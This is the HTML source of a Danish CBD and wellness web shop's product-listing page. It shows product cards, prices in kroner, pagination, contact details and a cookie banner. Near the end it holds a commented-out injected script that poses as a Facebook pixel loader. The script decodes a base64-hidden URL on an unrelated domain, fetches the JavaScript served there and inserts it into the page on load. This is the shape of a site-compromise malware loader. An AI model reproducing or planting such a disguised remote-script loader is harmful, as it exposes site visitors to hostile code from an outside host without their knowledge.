	<a href="https://wetality.com/da/product/toothpaste-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Toothpaste</h2><div class="star-rating" role="img" aria-label="Vurderet 5.00 ud af 5"><span style="width:100%">Vurderet <strong class="rating">5.00</strong> ud af 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">75 ml</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 112.72*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 95.81*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1188"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='62186' data-product_sku='TOOTH100ASC'>Skab Smartship</button><a href='?add-to-cart=57827' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='57827' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-108915 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/ultimate-paste-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Ultimate Paste</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 3000 mg, THC: < 0.2%  <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 1,262.43*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 948.72*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="311"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='108915' data-product_sku='WCPASC'>Skab Smartship</button><a href='?add-to-cart=85535' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='85535' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-106488 status-publish instock product_cat-autoship-customers product_cat-autoship-products has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/water-uv-filtration-uv-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/01/UV-Filter.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UV-Filter" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/01/UV-Filter.png 800w, https://wetality.com/wp-content/uploads/2020/01/UV-Filter-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/01/UV-Filter-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/01/UV-Filter-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/01/UV-Filter-180x180.png 180w, https://wetality.com/wp-content/uploads/2020/01/UV-Filter-600x600.png 600w, https://wetality.com/wp-content/uploads/2020/01/UV-Filter-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">UV Filtration (UV)</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 437.00*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 437.00*      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="20"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='106488' data-product_sku='E-UVFASC'>Skab Smartship</button><a href='?add-to-cart=55467' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='55467' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-88852 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_cat-supplements has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/wetality-beauty-package-no-01-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Beauty package</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 1,434.24*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 1,147.39*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="308"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='88852' data-product_sku='WBPN1ASC'>Skab Smartship</button><a href='?add-to-cart=86192' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='86192' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-105241 status-publish first outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="/wetality-geranium-essential-oil-20ml" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-324x324.png 324w, https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-300x300.png 300w, https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-150x150.png 150w, https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-768x768.png 768w, https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-416x416.png 416w, https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img-100x100.png 100w, https://wetality.com/wp-content/uploads/2023/04/Geranium-shop-img.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Geranium EO 20ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">100% rene & naturlige</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 291.33*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 233.06*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='105241' data-product_sku='WGEO-20MLASC'>Skab Smartship</button><a href='?add-to-cart=0' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='0' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-99356 status-publish instock product_cat-autoship-customers product_cat-autoship-products has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/air-turbo-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Air Turbo</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">Air Turbo inhaler + 2 Wetality Air sticks</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 163.97*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 131.17*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1899"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='99356' data-product_sku='AIRTASC'>Skab Smartship</button><a href='?add-to-cart=99345' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='99345' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
<li class="product type-product post-37141 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/no-01-10-ml-hemp-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="qvg" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Vurderet 4.91 ud af 5"><span style="width:98.2%">Vurderet <strong class="rating">4.91</strong> ud af 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 351.09*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 280.87*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1594"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37141' data-product_sku='01D10ASC'>Skab Smartship</button><a href='?add-to-cart=37125' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37125' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Webshop ordre">
					<option value="menu_order"  selected='selected'>Standardsortering</option>
					<option value="popularity" >Sortér efter popularitet</option>
					<option value="rating" >Sortér efter gennemsnitlig bedømmelse</option>
					<option value="date" >Sortér efter nyeste</option>
					<option value="price" >Sortér efter pris: lav til høj</option>
					<option value="price-desc" >Sortér efter pris: høj til lav</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Viser 13&ndash;24 af 102 resultater</p>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/1/">&larr;</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/5/">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/8/">8</a></li>
	<li><a class="page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://wetality.com/da/product-category/autoship-products/page/3/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Køb for</h3>
      <h2 id="price-element"></h2>
      <h4>
        mere og få gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Forstå</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Tillykke!</h2>
      <h4>
        Du kvalificerer dig gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Fantastisk!</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontakt os - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For generelle, juridiske eller økonomiske forhold bedes du <span>kontakte os</span>.            Vi vil gøre vores bedste for at besvare dine e-mails hurtigt – normalt inden for 3 hverdage.          </h2>
          <a href="/about/"
            class="home-read-more">Kontakt os<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Send venligst mail til:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Telefon support åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water telefon support er åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation med firmaet</a>
          </li>
          <li><a
              href="/information/">Firmaoplysninger</a>
          </li>
          <li><a
              href="/legal-for-users/">Lovligt for brugeren</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shopvilkår & betingelser</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality abonnement/smartship</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTER</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatorer</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Kosttilskud</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-produkter er ikke medicin og kan ikke diagnosticere, behandle eller helbrede sygdomme. Konsulter altid din egen læge, inden du starter et nyt diætprogram.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Følg os på</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
